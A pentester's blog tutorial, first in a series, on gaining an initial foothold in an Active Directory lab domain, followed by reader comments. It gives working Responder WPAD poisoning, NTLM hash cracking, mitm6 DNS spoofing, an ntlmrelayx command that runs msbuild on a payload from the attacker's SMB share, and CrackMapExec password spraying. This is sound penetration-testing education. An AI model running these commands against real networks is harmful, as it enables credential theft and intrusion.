I’ve had several customers come to me before a pentest and say they think they’re in a good shape because their vulnerability scan shows no critical vulnerabilities and that they’re ready for a pentest, which then leads me to getting domain administrator in fifteen minutes by just exploiting misconfigurations in AD.
One of the lapses of education I see in the pentesting field is the lack of knowledge when it comes to pentesting Active Directory (AD). Unfortunately, the OSCP does not teach AD pentesting and even the SANS GPEN course barely touches it. The goal of this series is to help showcase some techniques, tools, and methods I’ve used in the past on successful pentests that utilized AD. By no means is this a comprehensive playbook on every method or tool. Throughout this series I will be using Kali Linux 2019 and operating on my own fictional domain via virtual machines.
Let’s start by stating the goal: The goal of a penetration test is to identify any possible attack vector an adversary would use in order to compromise a network. It is not to get domain administrator, then call it quits.
Now that we have a goal, there’s several steps we follow in order to accomplish it. Below is a (rough) visual guide on the pentesting cycle.

Synopsis: A client has hired you to conduct a penetration test on their network, which utilizes Active Directory. You have not been given anything. You have no credentials, you have no scope, you have no badge to get into the front door, however you manage to tail-gate through a door and find a secluded room with an IP phone. You unplug the IP phone, and plug in your laptop, and find yourself on the network. What’s next? Getting a foothold.
Phase I | Getting a Foothold
With no credentials, there’s a limited amount of reconnaissance we can do, and reconnaissance will occur throughout almost every step of the cycle, however there’s a few things we can do right off the bat to get a foothold onto the network. First, is since we do have network access, is simply check what subnet we’re on via ifconfig or ipconfig. Once you have your IP, do a ping sweep in nmap to see if other devices are accessible
nmap -sn 192.168.1.1/24If devices come back, then you’re in business. If you get nothing, it’s possible ICMP is disabled, there’s no other devices on the network, or since you’re not authenticated, you cannot communicate with other devices and are possibly being blocked by an identity security solution (e.g. Cisco ISE). For the sake of the article, let’s assume you get a few machines back and can successfully ping them.
Tool: Responder
Next, we’ll use a tool called Responder, or if you’re partial to Windows, Inveigh. What these two tools do is check for a very common misconfiguration within AD, which results in the ability to conduct WPAD and NBT-NS poisoning. By default, Windows is configured to search for a Proxy Auto Config (PAC) file, via the Web Proxy Auto-Discovery (WPAD). It’s important to note that WPAD isn’t the protocol that does the searching, it’s just the set of procedures on how the device finds the PAC file. Automatic discovery of the PAC file is useful in an organization because the device will send out a broadcast asking for the proxy file and receive one. However, it naturally does not authenticate who is sending the proxy file, allowing an attacker to send a spoofed answer which then asks for credentials.
In Kali, responder is installed by default.
responder -I eth0 --wpad

On my Windows 7 Machine, I open Internet Explorer and go to Google, which then initiates a search for a WPAD file. In Responder, I see the request come through, which Responder then automatically answers the request with a challenge, which results in the victim sending their username and hashed password (in NTLMv2 format).

With this hash, there’s a few things we can do. We can attempt to crack it, or we can relay it using a tool like ntlmrelay.py. I went over how to relay ntlm hashes in my article here, so I’ll go over cracking it as that’s usually what I do on an engagement anyways.
If I’m being honest, I rarely password crack on Linux/Kali. I use an nvidia GPU, which never installs correctly on Kali, plus Windows has HashcatGUI, which makes it so much easier and what I’ll be using. I take the hash that I gathered, put it in a file called ‘hash.txt’ and run a few wordlists/rules on it, but in this case I just ran it against rockyou.txt and it cracked within a second.


Now we successfully cracked the password, we have the credentials Alice:Password!
Before continuing, there’s a few other methods I’d like to show in case Responder doesn’t work.
Tool: mitm6
Let’s say the client’s network is using a legitimate PAC file and your spoofing isn’t working. There’s another technique that utilizes IPv6 and DNS to relay credentials to a target. By default, IPv6 is enabled and actually preferred over IPv4, meaning if a machine has an IPv6 DNS server, it will use that over the IPv4. Also by default, Windows machines look for an IPv6 DNS server via DHCPv6 requests, which if we spoof with a fake IPv6 DNS server, we can effectively control how a device will query DNS. More can be read here.
First, download mitm6.
git clone https://github.com/fox-it/mitm6.git
cd mitm6
pip install .
Then run it against the target network workgroup. Since we did a ping sweep before, we received NetBIOS names as well, showing the target domain is lab.local
Here’s what the IP settings looked like on the target before I ran mitm6

Then I ran mitm6
mitm6 -d lab.local

And now the DNS server has changed on the target

Now the real vulnerability is that Windows prefers IPv6 over IPv4, meaning I now control DNS.
So now we leverage the fact that we control DNS with spoofing WPAD answers again via ntlmrelayx.py. I wrote a guide on how to set it up here.
With mitm6 running in one window, open another and run ntlmrelayx.py
ntlmrelayx.py -wh 192.168.218.129 -t smb://192.168.218.128/ -i
-wh: Server hosting WPAD file (Attacker’s IP)
-t: Target (You cannot relay credentials to the same device that you’re spoofing)
-i: open an interactive shell

From here, you can establish connection to your command and control (C2) framework of your choosing. In this case, I’m using SILENTTRINITY, so I use the -c command to execute my command, which in this case is using MSBuild to build my malicious payload.

ntlmrelayx.py -wh 192.168.218.129 -t smb://192.168.218.50/ --no-smb-server -c 'C:\Windows\Microsoft.NET\Framework64\v3.5\msbuild.exe \\192.168.218.129\SMB\msbuild.xml'

But oh no, msbuild.exe in this case does not build the XML file and I get no connection back to SILENTTRINITY, as that would be too easy. Instead, I look at my SMB server and see the relayed hash


Which I then crack instead.

And now we successfully have credentials to the network without using Responder.
Tool: CrackMapExec
CrackMapExec is essentially a swiss-army knife for pentesters. From password spraying and hash passing, to command execution, it should be used in every pentesters toolkit.
If all else fails, we can attempt password spraying. There’s a reason why this method is last and that is because of password lockouts. Password lockouts are not as common as you may think, which allows an attacker to use a dictionary attack against usernames. Getting a username is the first step, which can be accomplished via OSINT and using theharvester. If we did not have a username from OSINT, we can also give CrackMapExec (CME) a username wordlist, but for the sake of time, let’s assume we have the username rsmith.
If you’re on Kali, CrackMapExec should be installed if you’re on a newer version, but if not it can be installed
apt-get install crackmapexec
Since we had a device on the network identified from the scan, we can give CME a password list paired with the username and attempt to login.

crackmapexec smb 192.168.218.40 -d lab.local -u rsmith -p ~/Documents/wordlists/fasttrack.txt --shares
After a few seconds, the password is found.

It may seem CTF-y, but season:year is an extremely popular password combination.
With these found credentials, we now have a regular user account and will move on to privilege escalation in part two.


Hey , thank you for sharing this useful content , highly appreciate.
Awesome post! Really good work!
Great work, Sir!
Great article
Amazing! Thank you for sharing this 🙂
I installed Kali Linux in a VM. Have yet to look at all the pen-testing tools available, but it’s on my bucket list. So many programs I don’t recognize at all. I recognize nmap, aircrack-ng, and maybe a couple others, but that’s about it.
Thank you. At least someone read the into.
Great article bud. To answer some of the comment questions, the scenario is that he unplugged an IP Phone. You can easily get the IP address off the IP Phone using the touchscreen.
People asking about how he got an IP or what if there are access controls. He’s doing a pentest of the internal network, so it’s very likely the customer has given him an IP address. If this was total black box and stealth, a couple ways would be to go into the office after hours and plug in to a network port that an employee uses, or to pull the plug from the back of a phone or a printer, as either of those will also have an internal IP address. It’s possible those will be segmented, but that’s not very common.
What about if the network has a NAC appliance. U will not be able to connect to the network. How can you bypass that?
Ryan, in the ‘Tool: mitm6’ section I see you didn’t specify ‘-6’ or ‘-smb2support’. According to the Fox-IT and SecureAuth blog posts these options are used for relay attacks. By the looks of your evidence, you were successful without them right? Also, in theory by not specifying SMB client options you could dump secrets and thus PtH. I get it tho and chaining it with ST is dope. Feedback and clarification would be appreciated. As always, great post!
awesome”>
Good article
Good article but DHCP can be configured to use reserved IP Addresses only which would scupper your plans to automatically get an IP Address. If that were the case, how would you get a valid IP Address?
J – if I understand your question correctly, you are asking where the attacker’s IP came from? He presumed his attacking machine got an IP via DHCP and determined it via ipconfig/ifconfig he just didn’t explicity state it (other than to use it for initial nmap scan)
While this is written perfectly, I don’t understand/see where you got the addresses you used …You say your attacking machine IP, but I don’t see where you got that number from
Good stuff! You got some HTML or CSS formatting errors though. Some of the code goes past your borders and you can’t see it.
Great stuff 😄.